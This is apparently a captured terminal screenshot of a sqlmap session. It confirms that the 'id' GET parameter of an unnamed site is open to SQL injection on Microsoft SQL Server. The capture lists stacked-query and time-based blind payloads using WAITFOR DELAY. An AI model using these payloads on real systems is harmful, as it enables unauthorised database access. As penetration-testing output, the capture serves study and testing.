 [02:05:23] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 84 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1) WAITFOR DELAY '0:0:5'--
---
[02:06:37] [INFO] testing Microsoft SQL Server
[02:06:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y